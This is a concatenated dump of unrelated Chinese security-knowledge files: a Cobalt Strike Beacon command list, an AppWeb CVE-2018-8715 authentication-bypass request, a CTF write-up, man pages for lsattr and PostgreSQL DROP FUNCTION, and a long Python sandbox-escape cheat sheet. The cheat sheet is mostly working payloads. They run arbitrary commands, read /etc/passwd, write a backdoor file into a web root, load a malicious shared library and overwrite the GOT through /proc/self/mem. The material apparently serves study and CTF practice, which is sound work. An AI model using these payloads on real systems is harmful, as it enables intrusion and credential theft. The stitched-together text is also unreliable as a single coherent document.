Golden Ticket 生成黄金票据注入当前会话
MAke token 凭证转换
Run Mimikatz 运行 Mimikatz
Spawn As 用其他用户生成Cobalt Strike侦听器
Explore
Browser Pivot 劫持目标浏览器进程
Desktop(VNC) 桌面交互
File Browser 文件浏览器
Net View 命令Net View
Port scan 端口扫描
Process list 进程列表
Screenshot 截图
Pivoting
SOCKS Server 代理服务
Listener 反向端口转发
Deploy VPN 部署VPN
Spawn 新的通讯模式并生成会话
Session 会话管理,删除,心跳时间,退出,备注
```
# Beacon
```
beacon> help
Beacon Commands
===============
Command Description
------- -----------
browserpivot Setup a browser pivot session
bypassuac Spawn a session in a high integrity process
cancel Cancel a download that's in-progress
cd Change directory
checkin Call home and post data
clear Clear beacon queue
covertvpn Deploy Covert VPN client
cp Copy a file
dcsync Extract a password hash from a DC
desktop View and interact with target's desktop
dllinject Inject a Reflective DLL into a process
download Download a file
downloads Lists file downloads in progress
drives List drives on target
elevate Try to elevate privileges
execute Execute a program on target
exit Terminate the beacon session
getsystem Attempt to get SYSTEM
getuid Get User ID
hashdump Dump password hashes
help Help menu
inject Spawn a session in a specific process
jobkill Kill a long-running post-exploitation task
jobs List long-running post-exploitation tasks
kerberos_ccache_use Apply kerberos ticket from cache to this session
kerberos_ticket_purge Purge kerberos tickets from this session
kerberos_ticket_use Apply kerberos ticket to this session
keylogger Inject a keystroke logger into a process
kill Kill a process
link Connect to a Beacon peer over SMB
logonpasswords Dump credentials and hashes with mimikatz
ls List files
make_token Create a token to pass credentials
mimikatz Runs a mimikatz command
mkdir Make a directory
mode dns Use DNS A as data channel (DNS beacon only)
mode dns-txt Use DNS TXT as data channel (DNS beacon only)
mode dns6 Use DNS AAAA as data channel (DNS beacon only)
mode http Use HTTP as data channel
mode smb Use SMB peer-to-peer communication
mv Move a file
net Network and host enumeration tool
note Assign a note to this Beacon
portscan Scan a network for open services
powerpick Execute a command via Unmanaged PowerShell
powershell Execute a command via powershell.exe
powershell-import Import a powershell script
ppid Set parent PID for spawned post-ex jobs
ps Show process list
psexec Use a service to spawn a session on a host
psexec_psh Use PowerShell to spawn a session on a host
psinject Execute PowerShell command in specific process
pth Pass-the-hash using Mimikatz
pwd Print current directory
rev2self Revert to original token
rm Remove a file or folder
rportfwd Setup a reverse port forward
runas Execute a program as another user
runu Execute a program under another PID
screenshot Take a screenshot
shell Execute a command via cmd.exe
shinject Inject shellcode into a process
shspawn Spawn process and inject shellcode into it
sleep Set beacon sleep time
socks Start SOCKS4a server to relay traffic
socks stop Stop SOCKS4a server
spawn Spawn a session
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another PID
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
wdigest Dump plaintext credentials with mimikatz
winrm Use WinRM to spawn a session on a host
wmi Use WMI to spawn a session on a host
```
此部分不做翻译 讲在后期使用中介绍 也可在Beacon 使用`help xxxx`获取更加详细的介绍
(翻译太累了=.=)
# 0x06文末
本文介绍Cobalt Strike3.8版本的运行以及大体功能的翻译,后期功能演示可能会换成其他版本。(本文用时3个小时)
### 本文如有错误,请及时提醒,以免误导他人
|
sec-knowleage
|
.\" -*- nroff -*-
.TH LSATTR 1 "1999年11月" "E2fsprogs version 1.18"
.SH NAME(名称)
lsattr \- 显示文件在Linux第二扩展文件系统上的特有属性
.SH SYNOPSIS(总览)
.B lsattr
[
.B \-RVadv
]
[
.I files...
]
.SH DESCRIPTION(描述)
.B lsattr
显示文件在Linux第二扩展文件系统上的特有属性
.SH OPTIONS(选项)
.TP
.B \-R
递归地列出目录以及其下内容的属性.
.TP
.B \-V
显示程序版本.
.TP
.B \-a
列出目录中的所有文件,包括以`.'开头的文件的属性.
.TP
.B \-d
以列出其它文件的方式那样列出目录的属性,
而不列出其下的内容.
.TP
.B \-v
显示文件版本.
.SH AUTHOR(作者)
.B lsattr
的作者是Remy Card <card@masi.ibp.fr>,
他是ext2 fs的开发和维护者.
.SH BUGS
没有:-).
.SH AVAILABILITY(怎样获取)
.B lsattr
是e2fsprogs包的一部分,你可以通过
对tsx-11.mit.edu的匿名ftp访问在
/pub/linux/packages/ext2fs下找到它.
.SH SEE ALSO(另见)
.BR chattr (1)
.SH "[中文版维护人]"
.B riser <boomer@ccidnet.com>
.SH "[中文版最新更新]"
.BR 2001/08/08
.SH "《中国linux论坛man手册页翻译计划》:"
.BI http://cmpp.linuxforum.net
|
sec-knowleage
|
# AppWeb Authentication Bypass vulnerability (CVE-2018-8715)
[中文版本(Chinese version)](README.zh-cn.md)
AppWeb is an embedded Web Server based on an open source GPL agreement that was developed and maintained by Embedthis Software LLC. It is written in C/C++ and can run on almost any modern operating system. Of course, it aims to provide a Web Application container for embedded devices.
AppWeb can be configured for authentication, which includes the following three authentication methods:
- `basic`, traditional HTTP basic authentication
- `digest`, improved HTTP basic authentication. At this mode, the Cookie will be used to authentication instead of `Authorization` header.
- `form`, HTML based form authentication
In the Appweb versions before 7.0.3, have a logic flaw related to the authCondition function in `http/httpLib.c`. With a forged HTTP request, it is possible to bypass authentication for the `form` and `digest` login types.
Reference link:
- https://ssd-disclosure.com/index.php/archives/3676
## Vulnerability environment
Launch an Appweb 7.0.1 server with `digest` authentication by executing the following command:
```
docker compose up -d
```
To access `http://your-ip:8080`, you need to enter your account password.
## Exploit
The current username is `admin`, so you can use following request to bypass the authentication:
```
GET / HTTP/1.1
Host: example.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Authorization: Digest username=admin
```
As you can see, since we did not pass in the password field, the server error occurred with a `200 status code` and the session setting header:

The page can be accessed normally with this session header:

|
sec-knowleage
|
# 沙箱逃逸
---
## 免责声明
`本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.`
---
**相关文章**
- [初探Python沙箱逃逸](https://qianfei11.github.io/2020/04/02/%E5%88%9D%E6%8E%A2Python%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8/)
- [IS-pwn-escape-python沙箱逃逸](https://hitworld.github.io/posts/8722019b/)
- [Python 沙盒](http://dyf.ink/pwn/linux/sandbox/python-sandbox-escape/)
- [Python 沙箱逃逸的经验总结](https://www.tr0y.wang/2019/05/06/Python%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8%E7%BB%8F%E9%AA%8C%E6%80%BB%E7%BB%93/)
---
## 什么是沙箱逃逸
沙箱逃逸,就是在给我们的一个代码执行环境下,脱离种种过滤和限制,最终拿到 shell。
---
## python如何执行命令
python 可以使用以下几个模块执行系统命令
```py
import os
import subprocess
import commands
import pty
os.system('ifconfig')
os.popen('ifconfig')
commands.getoutput('ifconfig')
commands.getstatusoutput('ifconfig')
subprocess.call('ifconfig', shell = True)
subprocess.Popen('ifconfig', shell = True)
pty.spawn('ifconfig')
```
对于不同的 py 版本可能情况不一样,记得获取当前的 Python 环境
```py
import sys
print(sys.version)
```
### timeit 模块
用于测试小代码片段的运行时间(number 即表示测试的次数):
```py
import timeit
timeit.timeit("__import__('os').system('pwd')", number=1)
```
### platform 模块
类似 os 模块的 popen,可以执行命令:
```py
import platform
platform.popen('pwd').read()
```
### codecs 模块
可以用来读文件:
```py
import codecs
codecs.open('test.py').read()
```
### exec()、eval()、execfile()、compile() 函数
exec():动态运行代码段,返回值为 None
eval():计算单个表达式的值,有返回值
execfile():动态运行某个文件中的代码
compile():将一个字符串编译为字节代码
```py
import os
o = compile("os.system('ifconfig')", '<string>', 'exec')
exec(o)
eval(o)
```
```py
# test.py
import os
os.system('ifconfig')
# test2.py
execfile("test.py")
```
---
## 字符串过滤的绕过
如果是某个字符串被过滤了,可以对它进行一些变换:
```py
d = {'key': 1}
print d['yek'[::-1]]
```
如果是关键字被过滤了,可以使用 getattr。getattr 接收两个参数,第一个是模块或对象,第二个是一个字符串。它会在模块或对象中搜索指定的函数或属性:
```py
import os
print getattr(os,'676574637764'.decode('hex'))()
```
也可以使用 `# coding:<encoding>` 编码整个文件.
---
## import 花式处理
import 关键字用来导入包,沙箱中对一些包或是函数进行了屏蔽,从 import 的不同方法到 import 的本质有多种不同的绕过方法。
### 使用其他的方式来导入其他包名
```py
__import__('pwn').__dict__["elf"]
__import__('Y29tbWFuZHM='.decode('base64')).getoutput('pwd')
import importlib
x = importlib.import_module('pbzznaqf'.decode('rot_13'))
print x.getoutput('pwd')
```
---
## f修饰符
在PEP 498(python > 3.6.0)中引入了新的字符串类型修饰符:f或F,用f修饰的字符串将可以执行代码.可以理解为字符串外层套了一个exec().
```py
f'{print("test")}'
f'{__import__("os").system("whoami")}'
```
---
## 模块路径
Python 中的所有包都是以 .py 文件的形式存在的,说明所有 import 进来的包一开始都预先在某个位置了。一般和系统相关的信息都在 sys 下,使用 sys.path 查看各个包的路径:
```py
import sys
print sys.path
# sys 下还有一个 modules,返回一个字典,其中可以查看各个模块对应的系统路径。如果修改这个字典中的内容,前面使用的方法就都失效了
print sys.modules['os']
```
如果把 sys、os、reload 等一系列模块都过滤掉了,使用什么方法来绕过呢?导入模块的过程其实就是把对应模块的代码执行一遍的过程,在知道模块对应路径的情况下,就可以相应地执行它:
```py
execfile('/usr/lib/python2.7/os.py')
system('pwd')
```
在 execfile 被禁止的情况下,还可以用 open 读入文件,并使用 exec 来执行相应的代码:
```py
code = open('/usr/lib/python2.7/os.py', 'r').read()
exec code
print getcwd()
```
---
## 内置函数
python存在一些内置函数(即默认已经导入的函数),对应的内置模块__builtins__.
内置函数 dir() 在没有参数的时候返回本地作用域中的名称列表, 有参数的时候返回参数对象的有效属性列表. 可以通过 `dir(__builtins__)` 获取内置函数列表, 然后通过 dict 引入模块, dict 的作用是列出一个模组 / 类 / 对象下所有的属性和函数.
如果一些内置函数被删除, 可以通过 `reload(__builtins__)` 重新载入.
```
del __builtins__.__dict__['execfile']
```
在 python3.x 版本中,`__builtin__` 变成了 `builtins` 模块, 而且需要导入.
### dir 和 `__dict__`
dir 和 `__dict__` 可以用来查看类或对象下的所有属性信息:
```py
class A():
def __init__(self):
self.a = 'a'
print dir(A)
print A.__dict__
```
和 sys.modules 配合使用获得一个模块的引用:
```py
import sys
print dir(sys.modules[__name__])
```
### func_code 的利用
函数的 func_code 属性可以被用来查看函数的参数个数以及变量,还能看到函数对应的字节码:
```py
def f(x, y, z):
a = 'secret'
b = 2333
print f.func_code.co_argcount
print f.func_code.co_consts
print f.func_code.co_code
```
使用 dis 库可以获取函数对应汇编格式的字节码:
```py
import dis
def f(x, y, z):
a = 'secret'
b = 2333
print dis.dis(f)
```
### object类基础函数
Python 允许多重继承,即一个子类有多个父类。`__mro__` 属性可以用来查看一个子类所有的父类;`__bases__` 可以获取上一层的继承关系:
```py
class A(object): pass
class B(object): pass
class C(A, B): pass
print C.__bases__
print C.__mro__
print 1..__class__.__bases__
print 1..__class__.__mro__
print ''.__class__.__bases__
print ''.__class__.__mro__
```
python 的 object 类中集成了很多的基础函数, 可以通过创建对象来引用.
寻找特殊模块的方法:`__class__`, 获得当前对象的类;`__bases__`, 列出其基类;`__mro__`, 列出解析方法的调用顺序(即类的继承关系);`__subclasses__()`, 返回子类列表;`__dict__`, 列出当前属性 / 函数的字典; `func_globals`, 返回一个包含函数全局变量的字典引用.
比如 `().__class__.__bases__[0].__subclasses__()[40]` 对应的是 file 类.在 open 等文件操作被限制的情况下可以用下面的方法读取文件内容(`__subclasses__` 即用来查看对象的所有子类;
```py
''.__class__.__mro__[-1].__subclasses__()[40]('/usr/lib/python2.7/os.py').read()
1..__class__.__bases__[0].__subclasses__()[40]('/usr/lib/python2.7/os.py').read()
```
其他的一些执行命令的方法(通过获取其他已经载入了 os 等模块的类进行调用):
```py
# 执行系统命令
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].os.system('ls')
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").system("ls")')
# 重新载入__builtin__
().__class__.__bases__[0].__subclasses__()[59]()._module.__builtin__['__import__']("os").system("ls")
# 读文件
().__class__.__bases__[0].__subclasses__()[40](r'/etc/passwd').read()
# 写文件
().__class__.__bases__[0].__subclasses__()[40]('/var/www/html/bkdoor', 'w').write('123')
# 执行任意命令
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls /var/www/html").read()')
# 间接引用,python中原生的import是存在被引用的,只要找到相关对象引用就可以避开沙箱的限制.
print __import__.__getattribute__('__clo'+'sure__')[0].cell_contents('o'+'s').__getattribute__('sy'+'stem')('c'+'at flag')
# __globals__属性是函数特有的属性,记录当前文件全局变量的值,包括导入的模块.
[].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__['os'].system('ls')
```
可以编写一个函数对导入了 os 或 sys 的库进行一个遍历:
```py
#!/usr/bin/env python
all_modules = [
'BaseHTTPServer', 'imaplib', 'shelve', 'Bastion', 'anydbm', 'imghdr', 'shlex', 'CDROM', 'argparse', 'imp', 'shutil', 'CGIHTTPServer', 'array', 'importlib', 'signal', 'ast', 'imputil', 'site', 'ConfigParser', 'asynchat', 'inspect', 'sitecustomize', 'Cookie', 'asyncore', 'io', 'smtpd', 'DLFCN', 'atexit', 'itertools', 'smtplib', 'audiodev', 'json', 'sndhdr', 'DocXMLRPCServer', 'audioop', 'keyword', 'socket', 'base64', 'lib2to3', 'spwd', 'FixTk', 'bdb', 'linecache', 'sqlite3', 'HTMLParser', 'binascii', 'linuxaudiodev', 'sre', 'IN', 'binhex', 'locale', 'sre_compile', 'MimeWriter', 'bisect', 'logging', 'sre_constants', 'Queue', 'bsddb', 'sre_parse', 'bz2', 'macpath', 'ssl', 'cPickle', 'macurl2path', 'stat', 'SimpleHTTPServer', 'cProfile', 'mailbox', 'statvfs', 'SimpleXMLRPCServer', 'cStringIO', 'mailcap', 'string', 'SocketServer', 'calendar', 'markupbase', 'stringold', 'StringIO', 'cgi', 'marshal', 'stringprep', 'TYPES', 'cgitb', 'math', 'strop', 'chunk', 'md5', 'struct', 'Tkconstants', 'cmath', 'mhlib', 'subprocess', 'cmd', 'mimetools', 'sunau', 'code', 'mimetypes', 'sunaudio', 'UserDict', 'codecs', 'mimify', 'symbol', 'UserList', 'codeop', 'mmap', 'symtable', 'UserString', 'collections', 'modulefinder', 'sys', 'colorsys', 'multifile', 'sysconfig', 'commands', 'multiprocessing', 'syslog', '__builtin__', 'compileall', 'mutex', 'tabnanny', '__future__', 'compiler', 'netrc', '_abcoll', 'contextlib', 'new', 'tarfile', '_ast', 'cookielib', 'nis', 'telnetlib', '_bisect', 'copy', 'nntplib', 'tempfile', '_bsddb', 'copy_reg', 'ntpath', 'termios', '_codecs', 'crypt', 'nturl2path', 'test', '_codecs_cn', 'csv', 'numbers', 'textwrap', '_codecs_hk', 'ctypes', 'opcode', '_codecs_iso2022', 'curses', 'operator', 'thread', '_codecs_jp', 'datetime', 'optparse', 'threading', '_codecs_kr', 'dbhash', 'os', 'time', '_codecs_tw', 'dbm', 'os2emxpath', 'timeit', '_collections', 'decimal', 'ossaudiodev', '_csv', 'difflib', 'parser', '_ctypes', 'dircache', 'pdb', '_ctypes_test', 'dis', 'pickle', '_curses', 'distutils', 'pickletools', '_curses_panel', 'doctest', 'pipes', '_elementtree', 'dumbdbm', 'pkgutil', 'toaiff', '_functools', 'dummy_thread', 'platform', 'token', '_hashlib', 'dummy_threading', 'plistlib', 'tokenize', '_heapq', 'email', 'popen2', 'trace', '_hotshot', 'encodings', 'poplib', 'traceback', '_io', 'ensurepip', 'posix', '_json', 'errno', 'posixfile', 'tty', '_locale', 'exceptions', 'posixpath', '_lsprof', 'fcntl', 'pprint', 'types', '_md5', 'filecmp', 'profile', 'unicodedata', '_multibytecodec', 'fileinput', 'pstats', 'unittest', '_multiprocessing', 'fnmatch', 'pty', 'urllib', '_osx_support', 'formatter', 'pwd', 'urllib2', '_pyio', 'fpformat', 'py_compile', 'urlparse', '_random', 'fractions', 'pyclbr', 'user', '_sha', 'ftplib', 'pydoc', 'uu', '_sha256', 'functools', 'pydoc_data', 'uuid', '_sha512', 'future_builtins', 'pyexpat', 'warnings', '_socket', 'gc', 'quopri', 'wave', '_sqlite3', 'genericpath', 'random', 'weakref', '_sre', 'getopt', 're', 'webbrowser', '_ssl', 'getpass', 'readline', 'whichdb', '_strptime', 'gettext', 'repr', 'wsgiref', '_struct', 'glob', 'resource', 'xdrlib', '_symtable', 'grp', 'rexec', 'xml', '_sysconfigdata', 'gzip', 'rfc822', 'xmllib', '_sysconfigdata_nd', 'hashlib', 'rlcompleter', 'xmlrpclib', '_testcapi', 'heapq', 'robotparser', 'xxsubtype', '_threading_local', 'hmac', 'runpy', 'zipfile', '_warnings', 'hotshot', 'sched', 'zipimport', '_weakref', 'htmlentitydefs', 'select', 'zlib', '_weakrefset', 'htmllib', 'sets', 'abc', 'httplib', 'sgmllib', 'aifc', 'ihooks', 'sha'
]
methods = ['os', 'sys', '__builtin__']
results = {}
for module in all_modules:
results[module] = {
'flag': 0,
'result': {}
}
try:
m = __import__(module)
attrs = dir(m)
for method in methods:
if method in attrs:
results[module]['flag'] = 1
results[module]['result'][method] = '\033[1;31mYES\033[0m'
else:
results[module]['result'][method] = 'NO'
except Exception as e:
print module, e
for result in results:
if results[result]['flag']:
print '[*]', result
for r in results[result]['result']:
print '\t[+]', r, '=>', results[result]['result'][r]
```
---
## 伪 private 属性和函数
Python 中以双下划线开头的函数和属性是 private 的,但是这种 private 只是形式上的,表示这个函数不应该在本类之外的地方进行访问,而是否遵守则取决于具体的实现。公有的函数和属性,使用其名字直接进行访问;而私有的属性和函数,使用 `下划线+类名+函数名` 进行访问:
```py
class A():
__a = 1
b = 2
def __c(self):
pass
def d(self):
pass
print dir(A)
```
---
## 构造 so 库
编译一个 so 库,并写入指定的路径:
```c
// gcc test.c -shared -fPIC -o test.so
tee test.c <<-'EOF'
void my_init() __attribute__((constructor));
void my_init() {
system("cat /etc/passwd > /tmp/passwd_bak");
}
EOF
```
调用 ctypes 来载入 so 库:
```py
# ''.__class__.__mro__[-1].__subclasses__()[235] => ctypes.CDLL
# ''.__class__.__mro__[-1].__subclasses__()[236] => ctypes.LibraryLoader
''.__class__.__mro__[-1].__subclasses__()[236](''.__class__.__mro__[-1].__subclasses__()[235]).LoadLibrary('test.so')
''.__class__.__mro__[-1].__subclasses__()[40]('/usr/lib/python2.7/os.py').read()
__import__('os').system('cat /tmp/passwd_bak')
```
---
## 修改 GOT 表
把 fopen 的 GOT 改为 system。先用 objdump 查找
```
objdump -R /usr/bin/python | grep -E "fopen|system"
```
```py
(lambda r,w:r.seek(0x08de2b8) or w.seek(0x08de8c8) or w.write(r.read(8)) or ().__class__.__bases__[0].__subclasses__()[40]('c'+'at /etc/passwd'))(().__class__.__bases__[0].__subclasses__()[40]('/proc/self/mem','r'),().__class__.__bases__[0].__subclasses__()[40]('/proc/self/mem', 'w', 0))
```
|
sec-knowleage
|
.\" auto-generated by docbook2man-spec $Revision: 1.1 $
.TH "DROP FUNCTION" "7" "2003-11-02" "SQL - Language Statements" "SQL Commands"
.SH NAME
DROP FUNCTION \- 删除一个函数
.SH SYNOPSIS
.sp
.nf
DROP FUNCTION \fIname\fR ( [ \fItype\fR [, ...] ] ) [ CASCADE | RESTRICT ]
.sp
.fi
.SH "DESCRIPTION 描述"
.PP
\fBDROP FUNCTION\fR 将删除一个现存的函数的引用。 要执行这条命令,用户必须是函数的所有者。 必须声明函数的参数类型,因为几个不同的函数可能会有同样的名字和不同的参数列表。
.SH "PARAMETERS 参数"
.TP
\fB\fIname\fB\fR
现存的函数名称(可以有模式修饰)。
.TP
\fB\fItype\fB\fR
函数参数的类型。
.TP
\fBCASCADE\fR
自动删除依赖于函数的对象(比如操作符或触发器)。
.TP
\fBRESTRICT\fR
如果有任何依赖对象存在,则拒绝删除该函数。这个是缺省。
.SH "EXAMPLES 例子"
.PP
这条命令删除平方根函数:
.sp
.nf
DROP FUNCTION sqrt(integer);
.sp
.fi
.SH "COMPATIBILITY 兼容性"
.PP
在 SQL 标准里定义了一个 DROP FUNCTION 语句。 但和这条命令不兼容。
.SH "SEE ALSO 参见"
CREATE FUNCTION [\fBcreate_function\fR(7)], ALTER FUNCTION [\fBalter_function\fR(l)]
.SH "译者"
.B Postgresql 中文网站
.B 何伟平 <laser@pgsqldb.org>
|
sec-knowleage
|
##sanutf8y_check (web, 1p)
###PL
[ENG](#eng-version)
Po wejściu na stronę ukazuje nam się:

Nie możemy skopiować tego tekstu ze strony ponieważ są to jedynie dziwne unicodowe znaki wyglądające jak litery. Musimy więc przepisać flagę:
9447{ThiS_iS_what_A_flAg_Looks_LIke}
### ENG version
When we enter given website we see:

We can't simply copy this text from webpage since those are strange unicode symbols resembling ascii characters. We need to type down the flag:
9447{ThiS_iS_what_A_flAg_Looks_LIke}
|
sec-knowleage
|
Subsets and Splits
Top 100 EPUB Books
This query retrieves a limited set of raw data entries that belong to the 'epub_books' category, offering only basic filtering without deeper insights.